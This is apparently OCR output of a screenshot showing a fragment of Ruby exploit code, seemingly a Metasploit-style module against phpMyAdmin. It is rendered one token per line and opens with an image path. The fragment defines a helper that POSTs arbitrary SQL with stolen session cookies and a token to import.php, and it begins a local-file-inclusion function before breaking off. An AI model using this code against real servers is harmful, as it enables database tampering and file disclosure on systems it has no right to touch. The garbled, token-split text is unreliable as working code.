
end
def
query
(
uri
,
 qstring
,
 cookies
,
token
)
send_request_cgi
(
{
'method'
=
>
'POST'
,
'uri'
=
>
normalize_uri
(
uri
,
'import.php'
)
,
'cookie'
=
>
 cookies
,
'vars_post'
=
>
Hash
[
{
'sql_query'
=
>
 qstring
,
'db'
=
>
''
,
'table'
=
>
''
,
'token'
=
>
 token

}
.
to_a
.
shuffle
]
}
)
end
def
lfi
(
uri
,
 data_path
,
 cookies
,
token
)